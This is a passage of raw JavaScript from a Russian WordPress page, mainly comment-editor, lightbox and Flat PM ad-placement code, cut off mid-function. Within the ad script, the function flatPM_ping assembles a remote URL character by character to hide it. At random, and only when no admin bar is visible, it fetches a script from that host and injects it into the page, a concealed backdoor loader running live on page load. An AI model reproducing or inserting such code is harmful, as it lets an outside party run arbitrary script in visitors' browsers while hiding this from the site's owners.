                          /* ]]> */
                          </script>
                          <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
                          var wpdiscuzEditorOptions = {
                          modules: {
                          toolbar: "",
                          counter: {
                          uniqueID: "",
                          maxcount : 0,
                          mincount : 1,
                          },
                          },
                          placeholder: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
                          theme: 'snow',
                          debug: 'error'
                          };

                          </script>
                          <script type='text/javascript' src='/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.1.5' id='wpdiscuz-combo-js-js'></script>
                          <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
                          <script type='text/javascript' id='jquery-fancybox-js-after'>
                          var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
                          if(typeof easy_fancybox_handler==='undefined'){
                          var easy_fancybox_handler=function(){
                          jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
                          /* IMG */
                          var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
                          jQuery(fb_IMG_select).addClass('fancybox image');
                          var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
                          fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
                          jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
                          /* YouTube */
                          jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
                          jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
                          jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
                          };
                          var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
                          jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
                          jQuery(easy_fancybox_auto);
                          </script>
                          <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
                          <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
                          <script type="text/javascript">
                          /*<![CDATA[*/
                          jQuery(document).ready(function($){
                          $('.link').replaceWith(function(){
                          var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
                          target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
                          title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
                          style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
                          rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
                          cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
                          cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
                          return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
                          });
                          });
                          /*]]>*/
                          </script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
                          detector</ins>
                          <script>
                          var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return 